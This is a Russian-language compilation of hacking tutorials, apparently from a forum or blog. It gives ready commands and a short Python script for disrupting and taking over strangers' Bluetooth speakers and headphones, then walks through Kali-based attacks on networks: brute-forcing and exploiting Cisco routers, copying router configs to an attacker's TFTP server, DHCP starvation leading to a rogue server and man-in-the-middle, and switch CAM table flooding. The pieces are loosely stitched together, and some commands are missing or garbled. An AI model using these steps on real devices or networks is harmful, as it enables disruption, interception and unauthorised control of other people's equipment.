DDOS Bluetooth или глушим портативные bluetooth колонки во дворе

Приведенные ниже методы эффективны практически против всех Bluetooth-колонок, наушников и других подобных устройств. Это происходит потому, что их производители ленятся выпускать обновления прошивки, позволяющие фильтровать входящие пакеты. Поэтому, если у вас есть ноутбук с Linux, вы можете заставить замолчать любую колонку в радиусе его действия.

Если колонка выдержит атаку, можно попробовать отправить пакеты на подключенный к ней телефон. Я протестировал этот метод на мощной колонке JBL Xtreme, и она выдержала нагрузку. Но дешевые устройства китайского производства эффективно заглушаются этой атакой.

Сначала необходимо найти подходящее устройство в пределах диапазона с помощью команды: $ hcitool scan

Команда отображает список доступных устройств Bluetooth и их MAC-адреса. Если ваша система не видит адаптер Bluetooth, попробуйте установить менеджер Bluetooth для Linux. Например, в Kali я использую gnome-bluetooth, устанавливаемый командой: $ apt-get install gnome-bluetooth

В качестве альтернативы можно использовать утилиту blueman: $ apt-get install blueman

Получив список потенциальных жертв, атакуйте их одним из приведенных ниже способов:

Введите команду: $ l2ping -i hci0 -s -f

Она сгенерирует пакеты с размером, указанным параметром, и отправит их на MAC-адрес, указанный параметром. В результате вы будете наблюдать следующую ситуацию: время отклика в терминале неуклонно растет, а функция Bluetooth на атакованном устройстве перестает работать. Через некоторое время она снова включится — но назойливая громкая музыка будет выключена на некоторое время, принося вам злобное удовлетворение.

Приведенная выше схема отлично работает, если атакуемое устройство (например, смартфон) подключено к наушникам или динамику через Bluetooth. После атаки оба устройства не смогут соединиться друг с другом.



Существует также более элегантный способ заставить замолчать динамик, издающий звуки рэпа. Запустите утилиту Websploit: $ websploit

Введите следующую команду в консоли: $ show modules

Он отобразит все модули, совместимые с этой утилитой; есть много Wi-Fi компонентов, но вам нужен модуль bluetooth/bluetooth_pod.



$ use bluetooth/bluetooth_pod

Теперь необходимо настроить параметры и указать атакуемое устройство:

$ show options

$ set bdaddr

Чтобы убедиться, что Bluetooth убит, измените размер исходящего пакета:

Пора запускать «машину молчания»: $ run

В результате получается та же картина: длительность пинга увеличивается, а музыка останавливается. Потрясающе!

Интернет-магазины предлагают интересные устройства, в том числе глушилки, работающие на определенных частотах. Такие гаджеты могут стоить хороших денег и обладают различными возможностями. Некоторые из них уничтожают сразу все мобильные сигналы, включая Wi-Fi и Bluetooth, другие не могут заглушить даже H+.

Если вам действительно необходимо такое устройство, я настоятельно рекомендую перед покупкой изучить соответствующие статьи в национальном законодательстве. В некоторых странах вы должны зарегистрировать свою глушилку в органах власти; невыполнение этого требования влечет за собой административную или уголовную ответственность.

Как уже говорилось выше, простые колонки и наушники практически никогда не фильтруют полученные пакеты. Но что если вы отправите на такое устройство не просто пакет ping, а пакет, содержащий запрос на соединение? Или много таких пакетов?

Не все производители принимают меры предосторожности против ошибки переполнения буфера. Что произойдет, если полученные пакеты выстроятся в очередь, и не останется места для хранения новых запросов? В такой ситуации динамик попытается выполнить команду и одновременно очистить буфер.

Поэтому используйте стандартный протокол связи Bluetooth, rfcomm. Жаль, что утилита, управляющая этим протоколом, не позволяет отправить тысячу таких запросов. Поэтому я собираюсь написать короткий скрипт на Python, автоматизирующий этот процесс.

#!/usr/bin/env pythonimport subprocesscmd=[‘rfcomm’, ‘connect’, », ‘1’]for i in range(0, 1001):subprocess.call(cmd)print(‘Connecting. ‘)

Перед запуском скрипта необходимо узнать MAC-адрес устройства. Используйте указанную выше hcitool scanкоманду и вставьте полученный адрес в скрипт вместо файла .

Сохраните скрипт и выполните его: $ python

Успех или неудача выполнения сценария будет зависеть от модели атакуемого устройства (точнее, от времени, необходимого для заполнения его буфера). Если буфер будет заполнен до начала промывки, команда будет выполнена, и вы подключитесь к АС одновременно с ее легитимным пользователем. Однако если буфер будет очищен первым, вам придется запустить скрипт снова.

После успешного выполнения сценария вы можете устроить собственную дискотечную вечеринку или отключить устройство. Мои эксперименты с JBL Xtreme привели к его отключению, а JBL Flip 2 перешел под мой полный контроль.

Bluetooth dos (ping of death) attack.

Вся информация представлена в ознакомительных целях и автор не несет ответственности за ваши действия.

Сегодня речь пойдет о такой интересной теме как рызрыв соединения bluetooth.

К сожалению информации о том как оборвать соединение bluetooth довольно мало, а приложений которые бы делали это сами я не нашел, поэтому это нужно делать из под операционной системы Kali linux, как ее установить полно информации.

Итак начнем, для начала нужно открыть терминал, работать будем с websploit (можно и через wifite, но существеннрй разницы нет), чтобы установить websploit необходимо ввести следующие команды:

Установка зависимостей

sudo apt-get install scapy

tar xzf WebSploit\ Framework\ V.X.X.X.tar.gz

Запускаем скрипт установки

Ждем

После этого в терминале введите:

Появится похожая штука, значит все сделано правильно.

Этой командой мы задаем адрес атакуемого.

Вместо нулей адрес жертвы.

Узнать его можно как в самом терминале так и приложением с телефона, в терминале сканируем так:

Велючаем bluetooth

Далее появится список устройств с их мак адресами, этот адрес забиваем вместо 00:00:00:00:00:00.

Затем вводим

Начинается атака, bluetooth соединение должно оборваться.

Кому интересно попробуйте сделать тоже самое, но с помощью termux на телефоне, к сожалению у меня какие-то проблемы с bluetooth, поэтому провести атаку не получается.

Вот команды для termux:

Если использовать направленную антенну, можно отключить беспроводную колонку. Надо попробовать.

Смотрю пикабу сжал ссылку, вот полный туториал по установке:

http://darcade.de/linux/websploit-tutorial

Эм не работает бесконечная надпись типо блютуз смерть стартаёт

Повышаем привилегии обычного user до Administrator (RID Hijacking)

Интересная уязвимость, благодаря которой можно повысить привилегии обычного юзера до администратора. Уязвисости подвержены все версии Windows начиная с XP и заканчивая Windows 10. Также подвержены и серверные ОС (2003-2016). Патча по сей день нету.

Атаки на сетевое оборудование с Kali Linux + рекомендации по защите.

Атакуем CISCO маршрутизатор



В состав Kali Linux входит несколько инструментов, которые можно использовать для аудита оборудования CISCO. Список можно посмотреть в разделе Vulnerability Analysis — Cisco Tools:

Cisco Audit Tool или CAT

Используется для брутфорса пароля при выключенном режиме aaa-mode, брутфорса SNMP community-строк и проверки на уязвимость IOS History bug ( https://tools.cisco.com/security/center/content/CiscoSecurit. )

CAT -h 192.168.1.209 -w /root/cisco/wordlist/snmpcommunities -a /root/cisco/wordlist/password_list -i



Cisco Global Exploiter или CGE

Используется для экслпутации известных уязвимостей. Нам доступно 14 атак:

cge.pl 192.168.1.201 3





Инструмент для автоматизации поиска устройств со стандартными значениями пароля для telnet и режима enable, который может искать устройства в диапазоне адресов. Может использоваться при сканировании больших сетей.

cisco-ocs 192.168.1.207 192.168.1.209



Многофункциональный сканер уязвимостей для оборудования Cisco. Может сканировать несколько IP адресов за раз, подгружая из текстового файла. Запускать cisco-torch в Kali Linux следует, находясь в рабочей директории /usr/share/cisco-torch.

Поиск доступных интерфейсов и протоколов и определение типа оборудования.

cisco-torch -A 192.168.1.201

cisco-torch -s -b 192.168.1.209

Для использования своего словаря, его нужно поместить в /usr/share/cisco-torch вместо файла password.txt

copy-router-config.pl и merge-copy-config.pl

Инструменты для загрузки текущей конфигурации маршрутизатора cisco при известной community-строке на свой tftp-сервер. В дальнейшем можно модифицировать конфигурацию и снова загрузить на сервер.

copy-router-config.pl 192.168.1.201 192.168.1.3 private

Для автоматизации подобной атаки, где нас интересует только загрузка конфигурации на свой TFTP-сервер лучше воспользоваться модулем Metasploit auxiliary/scanner/snmp/cisco_config_tftp





Yersinia — многофункциональный инструмент для атак на протоколы L2 (Data Link) уровня OSI.

Умеет проводить атаки на DHCP, STP, CDP, DTP, HSRP и другие.



Работать с Yersinia можно в нескольких режимах:

Запуск в режиме сервера и управление при помощи команд, похожих на cisco cli.

telnet 127.0.0.1 12000

Пароль для перехода в режим enable – tomac

1. Запуск в интерактивном режиме

Графический интерфейс GTK

Графический интерфейс может работать нестабильно. В режиме сервера не поддерживает некоторые виды атак, вроде DHCP Rogue server. Так что, основным режимом запуска можно считать интерактивный режим.

Атакуем DHCP сервер

В качестве примера продемонстрируем атаку на переполнение пула IP-адресов DHCP сервера. Данная атака может быть использована для выведения из строя корпоративного DHCP сервера и последующая его замещение поддельным, конфигудрация которого настроена таким образом, что весь трафик новых клиентов будет проходить через хост атакующего. Таким образом будет проведена одна из атак MitM.





На стороне атакующего можно выполнить скрипт nmap для обнаружения DHCP сервера в локальной сети.

nmap -n —script=broadcast-dhcp-discover



Теперь запускаем Yersinia в интерактивном режиме и переходим в режим DHCP выбрав его нажатием клавиши g.



Теперь в этом режиме будут видны все DHCP пакеты, полученные Yersinia.





Проверим список выданных адресов DHCP сервера до атаки:

Yersinia показывает DHCP пакеты, выловленные из сети:

Если выбрать пакет и нажать сочетание клавиш Shift+L то можно затем при помощи атаки RAW пересылать этот пакет в сеть, или модифицировать его при помощи нажатия клавиши e – переход в режим редактирования пакета.



При нажатии на клавишу x получаем список доступных атак:



Видим, что начинает отправлять огромное количество DHCP Discover запросов:

Через некоторое время можно остановить атаку нажатием на клавиши L и затем Enter:

Nmap больше не показывает доступных DHCP серверов в сети. Коропоративный DHCP сервер выведен из строя.

Проверим таблицу выданных IP-адресов на роутере:



Далее вы можете запустить атаку Rogue DHCP в Yersinia, либо при помощи модуля Metasploit или любым другим способом, чтобы провести MitM атаку.

Атаку на истощение пула IP адресов DHCP сервера можно так же провести при помощи инструмента DHCPig. При помощи Yersinia можно проводить атаки и на другие популярные протоколы, такие как STP (Spanning Tree Protocol) и HSRP (Hot Standby Router Protocol), которые так же позволят вам прослушивать трафик в сети.

Атака на переполнение CAM таблицы коммутатора.

Еще одна атака, которая переполняет CAM таблицу коммутатора, хранящую список MAC адресов, работающих на определенном порту. Некоторые коммутаторы при ее переполнении начинают работать как хабы, рассылая пакеты на все порты, тем самым создавая идеальные условия для проведения атак класса MitM.

В Kali Linux для проведения данной атаки присутствует инструмент macof

Где eth0 – интерфейс, к которому подключен коммутатор для атаки.